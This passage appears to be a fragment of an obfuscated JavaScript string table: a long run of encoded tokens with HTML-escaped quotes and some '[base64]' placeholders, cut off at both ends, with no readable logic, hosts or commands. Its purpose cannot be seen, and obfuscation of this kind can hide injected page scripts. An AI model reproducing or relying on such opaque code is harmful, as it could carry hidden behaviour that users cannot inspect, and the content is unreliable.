mkmW63cSG&#39;,&#39;d8kBW41ww3xcM8ohtSoHfb4&#39;,&#39;e8o/W4BcJmkNiZPcoq&#39;,&#39;WPHqv8kRW75/lSoNiwOTdSo9W7G&#39;,&#39;y1mmWRRcRL7cTCk7WQRdPSkzE8ofnx5e&#39;,&#39;kmolWR9iW6/cRefhWOK&#39;,&#39;b8oplCoLWQJdPWLUWO7dMg4/WR09&#39;,&#39;W4S7vSoPrSkZCsNcUfddR8k6t8kGfCkPWQL5dmoBkMRcSaVcGCobW5tdMsSyWPP5B1bxBh7cO1KNvtmWk35VW7RdQXhdNYb1W6RdNMJcKCoFWQ7cQ2DEcL3dMgLDW5xdHYrQWQDbW5jvmJ4av8k9W5m4WPTTrfhdO2v7qe8awSkyW67dG8kiAmkFW6C&#39;,&#39;r1/dPCk4WQ0&#39;,&#39;nf3dJsydbGlcOCkNWRv5irBcK8ofWQtcIv9oiKlcPCoVWPf4W6CrW7NcRd8k&#39;,&#39;d8kmWP/cMdJcN8og&#39;,&#39;W5RdNCot&#39;,&#39;W47dQNafWOXSgghcV8kKnbVdLG&#39;,&#39;kqCEwaBcUqPjW7qSW5W&#39;,&#39;WR0jySo/c13dTuvMWQhcRSk4lW&#39;,&#39;WPDpWR8&#39;,&#39;qSkkW6nanSkc&#39;,&#39;WOnAfCkI&#39;,&#39;W7L5W5dcMSkx&#39;,&#39;bmobnSoP&#39;,&#39;WR9LAW&#39;,&#39;lSkkWP/cMqpcK8oAW77cISk8W4mdwa&#39;,&#39;k8kYomoQW7RcJSoT&#39;,&#39;CM9RWQNcHW&#39;,&#39;WPFdPhldQMhdNCkbWQFdPCo/fCoUWQlcQfRdVa&#39;,&#39;mWaYrZJcPqbAW6eUW5NcOdiEWPO&#39;,&#39;CMa7W6S&#39;,&#39;WOuyDG&#39;,&#39;txtcRmoM&#39;,&#39;u8k/WOK&#39;,&#39;tMaGW6dcLW&#39;,&#39;FmkuCmksab7dN8k2mmoGW6a&#39;,&#39;W6f9W4hcIW&#39;,&#39;xwWH&#39;,&#39;W7FdTxKEW4fD&#39;,&#39;wSkDWOy&#39;,&#39;h8owrLxdVSocWRHFi8kpia&#39;,&#39;zCkuWOhcP8o1&#39;,&#39;W7O7yW3dG8oFW5tcTSk6W69rASoBW47dMqVdR8krsCkRpW4&#39;,&#39;CSkgWP7cT8oKW699xCkcEguADbpcGbddIgbqW7vxWRVdH35tEmkKWOqQW7VdSSkIW5hcTNFcLG&#39;,&#39;k8oJWODmW67cINBcNxVdKmogW7m8W7tdHWZcMwKEWObYW5tdMbWpyHlcRZJdIxlcJCk9WR97WOddMSomh8kHW7v4e8o3WRpdPmk9WPBcJmkTW67dNMhcKaLrF3ZdI1JdIcRdHCoF&#39;,&#39;W6NdV3qp&#39;,&#39;kSoAwexdOa&#39;,&#39;W6BdV2eMW4nwcxS&#39;,&#39;kHiXW6CFW7pdOmkjW7/cUfO&#39;,&#39;WQ1LDdbIW5e4WOuOuG&#39;,&#39;a8o2W5C&#39;,&#39;omokreu&#39;,&#39;yuuBWQhcP3K&#39;,&#39;W60/zrNdNCkuW5a&#39;,&#39;y1u2&#39;,&#39;W6SIqHa&#39;,&#39;stpcVmk8q8oNWQhcVK7dIrj/W6W&#39;,&#39;omkhWRjsW7lcHuLgW50&#39;,&#39;gCouoSo+WRNdOq&#39;,&#39;vwW6W6a&#39;,&#39;a8kOl3zCiq&#39;,&#39;dmokW4y5nrhcO8ooyKpdMmkvuSke&#39;,&#39;jXePCGtcSGjpW649W7RcRriv&#39;,&#39;WQJdKxChkmkmkq&#39;,&#39;DwrSWPNcGIL5emkzWRDmCCoBWPXLWQq&#39;,&#39;g8ouW4yZAZhcRCoxBG&#39;,&#39;FSkzWPJdOGNcOmk4W5C&#39;,&#39;W4roe8kIW7z/o8k8jsG3aSoH&#39;,&#39;WQ7cGr8&#39;,&#39;WOuwASoLbLZcPGXQWR3cSCk0kmoImXNdTSoJW4VcNHtdNHZdUW&#39;,&#39;W6ZcGGOpwuddSZCIb8kKW5RdGCoqW7m&#39;,&#39;pvNdIq&#39;,&#39;WRL0DIe&#39;,&#39;WPPlh8k6W7D+omockceGeSo/W6K&#39;,&#39;W5ywcCk8W7n+CG&#39;,&#39;DCkhW61nvSkrW4ddHSoBWQG+rSkf&#39;,&#39;WPOyymo0bvq&#39;,&#39;ibFdUL7cJJHvoSoIWOq0F1BdKmkuWPpcRmoiAc7cUKlcIqe5v8o7W7HQWP3dJCoyWQuhWOZdISobWO0yW7FdNmkaCKNcOSkjDSkQx8ohc3xdOq&#39;,&#39;maeUxW&#39;,&#39;omowtfq&#39;,&#39;bmoXW4RdKSkKatPwCCo7WOy&#39;,&#39;cN3cSCkWuG&#39;,&#39;oSkeW7r/W70&#39;,&#39;WP0jASoXhLZcPG&#39;,&#39;xL8qmmkQA8kPW71WWPdcHSogq8k1WQTmWPtdNMZcV8kcWQpdIg3cGdpcLt92WPvfACoMWQSQW5JdPbBcVuhdQmk0W7vNW5S&#39;,&#39;kGrRW4S&#39;,&#39;xwSX&#39;,&#39;CmkCw1ddP8o9WRHDAa&#39;,&#39;WQevzeG&#39;,&#39;yu8oWQBcON0&#39;,&#39;fmkzWPVcVqtcT8k+W5GHza&#39;,&#39;WPNcGmk6rCoQyrbdW6ZcLSkbWQVdTMDRW7WyAvuDWRFdLSkAWO/dVmk/W5KuDSkxESklwSo5WOiNlZldSwVdP8kRuq&#39;,&#39;emkdWRjpWQhcIenuW41jCCke&#39;,&#39;W5KMsSo3qCk/Ba&#39;,&#39;WPOQpG&#39;,&#39;hWJcPW&#39;,&#39;pHi3W5SgWRVdRa&#39;,&#39;WR48wHO2WQ8&#39;,&#39;WRBdHwmonCkelG&#39;,&#39;WPyOmSkMqYFcSHis&#39;,&#39;nwCtWQ7cG8kBqCoVmMpdRsq1&#39;,&#39;WOKAESo5bvC&#39;,&#39;qCkEDSkchG&#39;,&#39;nuFdIIiruehdQ8k0&#39;,&#39;C0nSbvddO1DeW40gW7NcVG8&#39;,&#39;rmkCWOFdPW&#39;,&#39;emomW5mWA0xdO8kvBKVdM8kgvmkBdqnnauNcOeddICosW70&#39;,&#39;Fw5KWRxcMIK&#39;,&#39;W6jzlSkWsHNdTqmNW6JdOSo9A8oXpH7dPmkMW5ddNb3dMqlcQKThW7xcGmkMasy6lwT6ghm+WR/cHrJcJsNdKCkgWRyYpmkiiIpdTZRcKWxdVaKGxvddMa4xxCowW7DuWO43WQeVWOWjoX8npgNdVwVdMcrfcIjMWQPyW7xdTCkX&#39;,&#39;x08BWRRcUh/cOW&#39;,&#39;WRJcR8otBseOjW&#39;,&#39;zxeeWQ/dG8kXumoHaMBdPG&#39;,&#39;WPWCDSoKkvBcU1DIWQBcTG&#39;,&#39;WPy8oCkMtq&#39;,&#39;nmkPigvjzfddJIFdLSo0WPq&#39;,&#39;ialdVq&#39;,&#39;nSkoWQbsW6dcRKu&#39;,&#39;WRdcQIuDW4q&#39;,&#39;WPuOj8kQ&#39;,&#39;WRivAh5JWOLMWPyVWRRcJmkmW5vgW6ldSxSFW55Jea&#39;,&#39;laRdVv7cNhyzFCocWPX/zKS&#39;,&#39;ybC2&#39;,&#39;WPGOpSkQsshcUG4&#39;,&#39;mryW&#39;,&#39;WQFcPCopAG&#39;,&#39;WPqfEfvJWR9NWPWYWRhcK8k7&#39;,&#39;WR5rg8kIW7LJBmoGiJvHbCo2W7rdivNdVCorWRNdIa&#39;,&#39;cCkCWPFcHcRcM8kF&#39;,&#39;qmkqWP/cP8o9W50NxSkl&#39;,&#39;k8k2pmo6W6lcP8oGBIy&#39;,&#39;WRZcGWW&#39;,&#39;kX5UW6itWRldPmkzW6/cSHK7cmo9eq&#39;,&#39;ygmmWQVdLq&#39;,&#39;FCoxWPbxW7BcTtpcV3/dGCoaW7m5&#39;,&#39;A09ZWQzhW6ZdH8kIW6pcSxu7&#39;,&#39;ySkaWOJcOmoPW483rSkgD30fzW&#39;,&#39;W7JdN8oEe8kRmG&#39;,&#39;WPGyFmoJdW&#39;,&#39;o8koW6npW6ldNCkGW5FcMw1arK5W&#39;,&#39;FSkZWPe7WQybWPnNx1L+hCo6d1mtWRVdLefMW6SRhxRcUa&#39;,&#39;nutdMdev&#39;,&#39;bCoUW4jQW64rW58LaeG&#39;,&#39;v29SWRK&#39;,&#39;vwe2W6lcHMxcOCkF&#39;,&#39;WPupW7qzySog&#39;,&#39;W7tdQNekW5HDdG&#39;,&#39;WO5dWQnAtSohWR5ABq&#39;,&#39;WPJdK8odsmkOifmi&#39;,&#39;jCk1m8o9W7K&#39;,&#39;jqXXW4nY&#39;,&#39;W7ldV2eIW5HDea&#39;,&#39;A8omWP8ufdVdHq&#39;,&#39;yviiWRRcOYdcSSkJWQe&#39;,&#39;pCkhWRXoW7m&#39;,&#39;WPGLi8kQqdRcKa&#39;,&#39;W6RdTMNdSshdUSkkWQJdOa&#39;,&#39;W70/CZVdGSkEW5FcOq&#39;,&#39;cCofnCo4WQJdIG&#39;,&#39;W6OOqHO0W7e&#39;,&#39;kqFdQMVcI2CuyColWOnPFfRdLCkyWPe&#39;,&#39;oaZdP0dcIwCiEmoOWPX/&#39;,&#39;W57dTM/dJtJdJmkE&#39;,&#39;pCkrWOtcSCo/W7j8wCkgEgWjyqBcGq&#39;,&#39;tCokWPSn&#39;,&#39;W5RdPMK&#39;,&#39;W6ZcGGOpwvBdSdq7amoMWPJdL8oFW7qIsxBdQKhcTqJdGmkC&#39;,&#39;WPfLFIPVW74/WPK4vq&#39;,&#39;W4JdM8oCamkPnvuh&#39;,&#39;xJVcHJq&#39;,&#39;kXiVW70tWRO&#39;,&#39;F8kqWOVcPG&#39;,&#39;vSkqWOZdLrdcS8kZW4Dap8kFbsXAW7lcIW&#39;,&#39;W43dTMpdSa&#39;,&#39;l8kwWOO&#39;,&#39;xtS2&#39;,&#39;ygf6WRVcKtG&#39;,&#39;vSohWP0DeZG&#39;,&#39;oW/dP03cMa&#39;,&#39;ymkpW758WQ7dM8kHW5pcHgO/hwz3WR1VeSkKvCkzWPBcHConiGVcQ0tcMZ7dHmk/Dmk0n8ociN9LrSoKW5ldRCocWRVdNu5tWRRcJSkLzwFdVtfPcrFdM8kjmSo1W4/dIepdI8kcWOpdR8k+W5nEW5tdMZTEfxdcNmkXW4aJm8kQWP3cQt4CuSofWQZcTc4SWPxdMmkWbZG8WR7dTsrtB2dcQhW7WR5gW7eFW7KLWRqxWRSVCCkRlM1VW5lcGvhdOJDRWORdNSkiWR3cVvPWWRpdTCkkW5RcM0JdHGNcGN1hbmkNlKhcL8kTkCk/W5NcMmovW4pcHb/dPLjrn8o6W6HSqIxdU0jWxYrzWPjlySkMAe3cOCo3WQbOWOZdMmoyDSoJoqbLfcbfWQdcRfiVsrzHW4jSWQRdJCoMWQT/fqtcMWxdMCo5t8oVsJuNySoQigRdNCorWOldHWpdTmkFW7GWWR/cRd01WRH5WRRcQJNcJ8ogcCosWR4sWPFcOeJdGLnWWP8cBLJdG1RdVSoQWPX4WOtcLmkDCCoaufJdSSk+pSkMFX3cOCkKlmo2W48pWRhdK8oys0TKoIhcLZVcVhb3W5uTqHyzW4VdRSkFWOW3WRxdUsu/cCkjgInSW49vwmk2iSoAjxdcTmkbWORcIgVcOhrCo8ktWR7cNLZcPCofWPdcNSkhamoxxZNdLSoIWRPgWOxcNejuWOvxymkDW7RdSaaoW5LDuCkjcfGTjXSoAgaqWPNdMSkQWPldMmoHWOa/W6RdLrOWlSkHCLhdG8o3WQaZuG1aW4hcNYRcTmomACoXW5uuuvpdGmofwXyaBH4iWOPEW7ddMJ/cOWn/[base64]/WRWOW5CyugtcQHi/W5biWRSjWOxdMcxdGSkIW7HlWQykWPRdNCojdgdcUbjlW6fDW5hdUSoAW73cGwJcGIXxsW/cGCoREmo3WO4wbYpdRCo6lmomsXBdIeWpiIJdUxFcMmo9WPRdP8kogSk5kSkPW6S4WOqCyIBdIfOfWRpdOmojFwddTLRcU8ojzLywW6SqixpdMXVcISk9fCk8cmoOwmkrFx4ucr/cImkUW68UsHGcWQhdSHBcSCkhW6DhW5HpWQPFW53cSZPVW7WOp8kztSklWPJdR3C2W6ddQv/[base64]/cHCkrWPxdOg/cPdnaWRDAW45AW6pcMtHGc8oeWQD/uw9gD8kcxfNcKLlcI8oFWOKetvFcJSodBSoNWPrcju7cN8kmW5m/[base64]/WOddGglcQ8kLlComCmoXq8kmu8k4kZ0zW7FcS8ogr0lcGLeJW6z/WOLiWOjepHZdLXlcV2hdMJ7cI2TSpLZdMcZdJZ3dGbnSCCoeWQKCEmopDgVcLrCDumoaW6NcN3/[base64]/cGaxcKSkXWQjKt37dUaiIW6ZdUCkbWPbPW7qDW4VcPMq6j30xDxhdK8kCl1S3crFdPSo8W5lcPYOLAa/dGYVdISonW4nLW6BdPtFcJYtdK0OuFqqyyCoPWPFcTCktW6/dM8kIs8kEDSkyWQOAW7mNAtVdImofiCkmmCoUW5ZcP8klW7BcKhubW69Fm8k2WR3cOmokibCvW71IWPxdGK3cTCo9cIKVoW/cGSk1WOVcNSk9ovJdKvD3WQBcMSoqrmkHqIKFWOpcLYdcKmkIW6xcQmo+W4RdMSkAW68kh1JcL8kQWQ/cQdjyrh4hWO5uWQrbW7qyWR4WyhimtWL4EqjIgSkQW6BcJsLgWODEuWjvW45eW4r3fSkbgmomW4VdRSk+osrfc8o7W7ddNLeTvmo3W5/cG0WBW7vWw8oJWQTHWQ3cLmo6WQNdHcarW6hdVgFcPCkEm8oZbvFdSCokWOpdGJRdMmo8W6y/lXi2F8oqmgqkqCkwW7hdVev0j8oAWQdcKSkFh1JdK8kWg8o/hvJdGrjjirNdVSo3WPfvmmoEibdcQmkOuSkOjcRdI8k9oCo4mZrTW44CrSk+j8k5W7pcTCkzWPZdRIDaWQ/cNmkyWQxcPWNcM8oXatNdGLHhy8kXAcaPjCk3zmo6lSk6WQZdHhtdJwRdNsFdRdLJWRtcO8okF8odumoJECkYhmkqsCoKWRRdLJmrzwxdHCovCSoWWR1XWOXmWOH7tCoHlfxdJc9uaCoBtmkHW4xcQNuEWPtdJSkfWP/dIWNcIHZcK2j2dhyVW4FdKfZdMNhcR8oVW5r2W6ZdUCkXba3dTZjVDsz2W5FdMCk6lmo1qepdR8o0W5P2mcv0pLhdOrnaCwyrmCk9ahDlWOm&#39;,&#39;bCkrW7PmfSk+W43cN8owWQSK&#39;,&#39;yviiWRRcO1q&#39;,&#39;hmo8z3q&#39;,&#39;jXePCr3cUWnZW6uOW4O&#39;,&#39;FCkAW4dcOCoKW7mGtW&#39;,&#39;cajXW4vQW4xdOG&#39;,&#39;ymklW752nSkfbSopWRNdS8o4nCkscSoqDmotymoNuv8&#39;,&#39;WOKiWRatA8or&#39;,&#39;kSkkW7T/W6S&#39;,&#39;mqCcuWBcSW&#39;,&#39;x8kaWPZdObxdRmoYWPX9i8kfcYvrW6pdL8ouW73cPCopuSknDI7dI8k8WR7cJupcUCkL&#39;,&#39;EKqMW7euW6BdPa&#39;,&#39;W6ldTxSFW4LwcutcU8kJpHxdJq&#39;,&#39;lmkqWPtcJZpcICoAW64&#39;,&#39;rSkRWPuUWRPYWOjKvrPMe8o6&#39;,&#39;WRyFCuXGWPL8WPC&#39;,&#39;WO0OjSk6sW&#39;,&#39;pSoAgvldVmo3WRXwiSopD8oOfmkitrW&#39;,&#39;kW/dOv3cMheo&#39;,&#39;W7KKxquUW7vvW7y&#39;,&#39;WRONjmkGwYdcQXiBW5tcLKTK&#39;,&#39;WP4gW7qDyq&#39;,&#39;W7L9W5tcIW&#39;,&#39;zmkDW7LGpmkiha&#39;,&#39;CSkrWOK&#39;,&#39;xmonWOaofce&#39;,&#39;WRtdLwGF&#39;,&#39;WQ4NpSkMwIlcRrnwW4hcILPKW505W6xdMmoNEw3cL8knmvJdSmoGW4jaWRdcPI/dQM/dQ8kcW6qU&#39;,&#39;amoYW5xcJmkX&#39;,&#39;dJXSWR7dIJpdTmkAc8kRdSkzaG&#39;,&#39;W43dVgS&#39;,&#39;WOfCaW&#39;,&#39;mmogWPXtWQ/cHtRcSMNdKCkjWR4QWRdcIfJcNavnWOz0W5BcL18GBa/cUgdcHwdcI8k6W6X6W4xcKmo0dSk0WQeJBCk+W7dcPCk9W7JdICo4WQVdMw3cKfOmEc/cHuFdJcVdN8keW4/cPSoZpCkCWRNcOSokW5pdMSo7WPJdIrxcIdNcImoSW5NcJ8kob3/[base64]/WRCAWQKJW5NdJ8oEurlcRa&#39;,&#39;WR4vzq&#39;,&#39;gxtcUG&#39;,&#39;iaBdP0NcLxy&#39;,&#39;mmkoW7LTW7RdKa&#39;,&#39;hCowW5mYCrRcVW&#39;,&#39;W5DWfmk+s8oL&#39;,&#39;qKNdOmkKWRWewmkBW7a&#39;,&#39;BCkDBCkfpLxdMW&#39;,&#39;p8khW75VW6ddJmkv&#39;,&#39;WPWlz8o9&#39;,&#39;WOyzE1jPWPGOWPSO&#39;,&#39;WRycEv14WPLnWP4JWRNcJSkHW40&#39;,&#39;vIdcJthcS2tcLSk7WOC6D8kckq&#39;,&#39;wtCVoCob&#39;,&#39;W4XHhmk6sa&#39;,&#39;W5RdV3RdTZ/dPCkAWRxdTW&#39;,&#39;BSkhy8ktdeldSmkVi8o1&#39;,&#39;t8orW5KmfcdcHSkcdq&#39;,&#39;cNFcVa&#39;,&#39;W7pdV2uhW41Bga&#39;,&#39;FL8qECo1mmoZW5vw&#39;,&#39;r1ldOCkNWQPAgmodW7TrwCofzfhdIs5NW6LGlCoFWPTDW4TabchdVSoiW5JcSuddQ0dcG8kqWO3cGmoRW5NdPIfIWQmjk0dcM2BdVW&#39;,&#39;f8kyWO3dTHi&#39;,&#39;W5X9gmk6smo0W7e&#39;,&#39;W7OIsWW&#39;,&#39;WPLCdSk4W7T+k8o1&#39;,&#39;ymogWROaq8ojW4JcPmoRWQmZza&#39;,&#39;CurTqr8&#39;,&#39;CMLKWRK&#39;,&#39;qJ8JmCosdW&#39;,&#39;E18B&#39;,&#39;z25PWQZcRIn5aq&#39;,&#39;h8kSm2jn&#39;,&#39;pmkOm2rfbMa&#39;,&#39;a2FcRmkTrmk8WQpdPL7dKbC4WQldJu8VzehdTa&#39;,&#39;ESkwWOlcVa&#39;,&#39;WOO8l8k9vX3cRrStW5lcJfbLW7K7W70&#39;,&#39;E8kEy8kugq&#39;,&#39;bSk/jCo9&#39;,&#39;W681rW&#39;,&#39;lCoiW4SVErVcPCouBaxcLmkhxmkebqhIGi4&#39;,&#39;a8oNW57cK8kX&#39;,&#39;n8kwWP3cGJi&#39;,&#39;ymkbWOlcOSoaW649wSkcC2GEFaZcIW&#39;,&#39;qtVcNdZcOG&#39;,&#39;t8kUkG&#39;,&#39;t3O3&#39;,&#39;W6zSW4VcK8kE&#39;,&#39;pmobuvBdTSo6WQn3m8kejmkWfmkv&#39;,&#39;W707sGC7&#39;,&#39;nGfKW5LQW4xdS8kTrW&#39;,&#39;WQXyWQq&#39;,&#39;FmkuBSkb&#39;,&#39;j8kpW6Lammkgdq&#39;,&#39;qsVcMdu&#39;,&#39;WOeuAq&#39;,&#39;uZ7cHZ/cTq&#39;,&#39;WRn0AW&#39;,&#39;x8omWPOvdIldImko&#39;,&#39;iCk0m8oSW6pcO8oSDdv1cW&#39;,&#39;W5JdLSozcCkUdvKqWRG&#39;,&#39;tKJdVmk6WRW/r8kEW7fsw8ovBvG&#39;,&#39;xtS+&#39;,&#39;WQpcO8knAZmHla&#39;,&#39;w0NdPq&#39;,&#39;W4SFAmoYxGZdOq&#39;,&#39;WPyGjmkMqYFcSHis&#39;,&#39;WOKBFq&#39;,&#39;xmouWQGzw8oqWOldI8kFW7e5qmkkWOJcO19PhCkEWPddMchdSCo4t8oEW6OBWR4nWOeOvCoNqbtcHCkjW4ZdJbDIqJmMemoEnSo+uc0UWPzrWPrHu3yHc8kkrGpcQSolWO/dJCoSavqDfmomF8k/nCo6sGmHnCk0vvVcJmkqWRfjzdT9lMpcImokW5ddUgSHWPzcth/dTCkfWPXreY7cMSooEmkZW6FdNGrYW7xdUv3dM0S&#39;,&#39;nSkeWRDuW63cRfmAW5bdACkjW45FvSoznmk0W7FdHfqEW58ZW57cVa&#39;,&#39;Fw57WQJcLsb7&#39;,&#39;ymkaWO8&#39;,&#39;W5j0dq&#39;,&#39;zComWOvqW7S&#39;,&#39;v8oeWOyBfIK&#39;,&#39;FmkuBSkcdKtdISk+&#39;,&#39;WQJcQCosqsiNkG&#39;,&#39;gHTUoIFdLa&#39;,&#39;W7SHtGyXW5HsW6ddKW&#39;,&#39;WRZcO8onAZuH&#39;,&#39;zCobWPPl&#39;,&#39;WOSvB8oJgxFcTe5I&#39;,&#39;dCkEW75WW6ldNCk5&#39;,&#39;mWa8rrZcPdHdW7qH&#39;,&#39;WR0vFvG&#39;,&#39;WOCxBCo8a1RcVG&#39;,&#39;rWTSnhhdHWLKWPfiW40feCotW5y9W5xcTrJcRmkhjwVdOSoEW7ddKe8NqSkbvtFcQ8otaM0aWRSVw8oEjNtcHSoTstTgxZCMWQlcMCoYW6JcVmo6WPRdUfzmzKZdRmoOjxRdMCkguhusfNGuW7bUx8kfvSo/W7NdKCkbWO19WRr9xXxdO8k/[base64]/dVSkklvxdQuddGSobWPjjWQVcS8k5r3RcL8k6cSodWQS7gw9uW5PKW6L3WOddVKpcLGOlWOqSma3cI8kWhCkLk8kHsCkMaSowmmk9WQ/dSLfBD8kMtCoRWQlcJYddUKNcO8olrHxcL2VdL2VcGfhcQ8oEsuT8sNbTfSkpW7KCWO7dQeKAFCokhmodW5FcISo/kuxdQ8odWPJdHwuuWPiDFJ7dGCofW70he8oTWQbre1GCW4nbWOlcTSowWQPRW5zygCkzW4b2W4SeemoRWQxdU8oJW6hdImoIetObWRn6WQiDWRmPWOxdPMxdSmkPW4xdLs5aW7/cLw1eWQhdKSocASomcCo9W4dcQSkeW4zljHKrCSolWPbdiSk1&#39;,&#39;WO8Rj8oItZZcVa&#39;,&#39;WPGlA8oM&#39;,&#39;krxdR1RcNhaLymo1WOy&#39;,&#39;W7P2W5hcK8ksWQzE&#39;,&#39;WQhcQmonAZy3jWxdImk+mmk+&#39;,&#39;W49GdSkX&#39;,&#39;iSkwW6uugSkcW5BcGSomWRK&#39;,&#39;W703zrtdIW&#39;,&#39;h3ZcI8kPrCoVW6lcRG&#39;,&#39;W5O4sCoVrq&#39;,&#39;WQZcKbSyha&#39;,&#39;W6SAW7Ofe8ksW6mEpty&#39;,&#39;gr5immk4ECkPWPasWP7cHSkZemoWWQSnWPtcLIpdRmowW6BcJg3dTv3cTx5YWP9BACoPWQy5W4ZdSLNcV0BdOSk7W7v6WOhdRZdcImkbW7VdO8kQuYRdHCoYW4aRDmkLWQ0leW&#39;,&#39;wg4HW6/cGgtcSa&#39;,&#39;CvK+CCo0lmoS&#39;,&#39;EK8nWQZcSMm&#39;,&#39;WRZcLbWihu7dVW&#39;,&#39;aCkSlhq&#39;,&#39;CueRCrZcKXLM&#39;,&#39;WQZdMxOhiG&#39;,&#39;puVdLImebK/dOSkXWQXL&#39;,&#39;WQO4pa3dNCkuW5BcQSk0W6rD&#39;,&#39;[base64]&#39;,&#39;xu5yWONcOa&#39;,&#39;C8kbW7O&#39;,&#39;gbD0jZtdNXrfWOLPW5CqsCkFWPi&#39;,&#39;CCkNW44zk8kcW43dI8oTWQiOr8kyW43cPbqKtSokW77cNZhdT8oZqSoJW4XkW7DFW58LsCoJb0FcLmotW4hcIueVkx11hCknC8kSgwS&#39;,&#39;hq1UjIpdKa&#39;,&#39;WPGLi8kSrq&#39;,&#39;W4TSdCk8&#39;,&#39;W6BdV2eUW4bDehBcVmk5gapdS38&#39;,&#39;jXePDHZcOX1dW6i8W4ZcSq&#39;,&#39;FhrLWRa&#39;,&#39;W7/dL8odfCkMieLdWR/dK8ovW7/cVYKSWQ8&#39;,&#39;WP5qdSkGW7C&#39;,&#39;e8o/W4JcJmk9aZW&#39;,&#39;kmkkW6vTW6VdJa&#39;,&#39;wtqGo8owpCoQW4FdKSo1&#39;,&#39;tgOHW6/cN3i&#39;,&#39;DmkAW6vecCkcb8oBWRhdUSo+aSkxdmoB&#39;,&#39;W7D/W6tcNSkxWRbq&#39;,&#39;AmkuDSkQaL7dM8kY&#39;,&#39;WPyMp8kHwG&#39;,&#39;l8ohrKZdMmoXWQ4&#39;,&#39;Fv8fDq&#39;,&#39;mSkfWR1eW7pcNKLrW51e&#39;,&#39;tSohWOaBf2hdJCkkaSk/aq&#39;,&#39;cSoxW5iUFa&#39;,&#39;i8oJW4BcNmkX&#39;,&#39;W4ddVg7dSdNdI8kw&#39;,&#39;kCkzW7S&#39;,&#39;W7n3W4dcUSkAWQzD&#39;,&#39;mGX3W4D/W5a&#39;,&#39;awdcT8kZ&#39;,&#39;e8oDW54KDWJcOG&#39;,&#39;aSkOmMjjlLy&#39;,&#39;e8o/W4JcJmkXhI8&#39;,&#39;W7bQW4dcKmkj&#39;,&#39;WQlcNHOvaa&#39;,&#39;ngTmWRZcJ8kPrCo9dgpcRYy5qrG&#39;,&#39;W5xdN8oDaa&#39;,&#39;oSk/mmoMW6FcJSomAZDZc8o6grGyaSoDd2S&#39;,&#39;hCorWPeovJVdISkhaSkGaqveWQOSWOtdUuVcLmobcq&#39;,&#39;omkhWRjsW7lcH0fyW4W&#39;,&#39;W7uIsWaUW7e&#39;,&#39;EMSpWQVcM8kWamo5fhFdP3DYwXG6W7X9ycNdKCkMA8opFCosWQxdK8o8gmobWOZcTt3cQmkcWRGRjmkfWR3cUCkDcs0&#39;,&#39;ySkgWRlcS8o5W64IrSkcEMW&#39;,&#39;jGZdUq&#39;,&#39;W7VdGxScjmkgpMhdUmooW6bqo8of&#39;,&#39;A8kqDSkc&#39;,&#39;WQ9dWQXwuCkn&#39;,&#39;cmozW4KPEYRcVSow&#39;,&#39;kmkBWRXvWQZcU0vgW5XaAmko&#39;,&#39;k20uWQJcI8kGt8o6aW&#39;,&#39;WOSlW7elBW&#39;,&#39;nwCvWOVcNmkRumoOh3pdUW&#39;,&#39;kqFdQG&#39;,&#39;CmkhW65amq&#39;,&#39;WRVcK0iAbfe&#39;,&#39;oSkkWONcJIJcJCkqW73cISk0W44hwmk5gqDDWQhcShZdMmkJWRBcTmk5FHmAW4X9WR7dVColka&#39;,&#39;nMCtWQJcGCkQqCoHbh3dPW&#39;,&#39;CmkzWOtcT8o+W6Gk&#39;,&#39;vweMW7RcKM3cQmkjcG&#39;,&#39;nqvQW5C&#39;,&#39;WQCjA8o+sN7cTe5IWRS&#39;,&#39;fSo6W4VcI8kXhW&#39;,&#39;lSobxuFdU8oGWRLwjCkr&#39;,&#39;W4OHtmoJwCkPEZpdTL/dQmkLwq&#39;,&#39;ECkqBSksca&#39;,&#39;gaP/mIxdLcvTWOnNW4Ctwa&#39;,&#39;ymkfWOZcVa&#39;,&#39;rCkJWOi&#39;,&#39;WRNdG30om8kEyNpdRCowW6vopCogW69ReCoAsmoUW4NcPgeHx8owFmobWRldHSk4CSkgWQZcLLOcW4a&#39;,&#39;tMz4W7JcNg3cSCkbc8osomkBmLK1W5xcR8obW74&#39;,&#39;nwCtWQ7cG8oPtCo4hM7dOwCZqHK&#39;,&#39;vJu8g8ofcCoR&#39;,&#39;f8o2W5pcUSk4cdzkmSoMWQFcM8o/WPK&#39;,&#39;b8o6W4NcM8k7gNTalmo3WOVcI8oyWPO&#39;,&#39;W647zt3dGSkuW4NcOCk7W716F8o3WOq&#39;,&#39;WQhcKaiE&#39;,&#39;l8oek8o5WRFdGHv5&#39;,&#39;igSpWR8&#39;,&#39;E8kdA8kk&#39;,&#39;WRGFCKHK&#39;,&#39;W4G7v8o0&#39;,&#39;r8knoSoVWQ7dNrDOW4ZdJxS4&#39;,&#39;W5O2vG&#39;,&#39;jSk7mmoS&#39;,&#39;dSozW4S1Fq&#39;,&#39;o8koW6m&#39;,&#39;CmkCueNdPCkQW50tDSoczCoLwmoba1NcJhFdJ8kAprldG0NdRmkQWQBdMgT6xfHhDSoWg8kDo8k1CSkLWQa4WPeNgCkMpmoWiZO7ugC3W5bMwehdT8kjz3D+xtyfeSopW7NcK8kioCkhWQrfW6FcNmoEfSkKW7i0&#39;,&#39;pXyNW7SCWRK&#39;,&#39;mmkDW6rC&#39;,&#39;WR9fWRP2x8obWRi&#39;,&#39;gCoGW6tcKmk6aZ5mkmo3WOe&#39;,&#39;xCkBWOhdVG&#39;,&#39;WPypW6q&#39;,&#39;Fe4nFSoFomoKW5u&#39;,&#39;hmoDW4eHBrpcUmoPyL/cKa&#39;,&#39;W7D3W5BcHG&#39;,&#39;f8okW44NCre&#39;,&#39;Fw5MWRNcHGrYdCkYWRzl&#39;,&#39;uNO4W6VcGwJcPW&#39;,&#39;wd3cJcxcQ2q&#39;,&#39;WOTAdSkLW6r1&#39;,&#39;c0hdMcjxtW3dGmk1WRu&#39;,&#39;FmkuBSkgavW&#39;,&#39;rmkQWOKWWQy&#39;,&#39;W5y+vG&#39;,&#39;pSowwu/dPCoX&#39;,&#39;iCk0m8oSW6pcVmoGEsz1&#39;,&#39;mbKTW7CaWPBdLCkGW5C&#39;,&#39;WQTdW6vvuCooWR5wFIntW4JcICkeWRnE&#39;,&#39;oSkhW65LW7VdJmoGW5hcLNu&#39;,&#39;r1DPiZddN14&#39;,&#39;kHiXW6CFW7ddSCkFW7tcSv07bmk9bGRdN17dGSo2W5HW&#39;,&#39;kgLLWRVdLd9Lb8oOW7XEDSonWPD0WQxdJ8oHbvpcOSk2CG&#39;,&#39;W7W1smoLqq&#39;,&#39;W581xa&#39;,&#39;WRH6AqeUW5S+&#39;,&#39;W4NdL8kDaSkRlfutWQ3dKSkmW6FcVYKU&#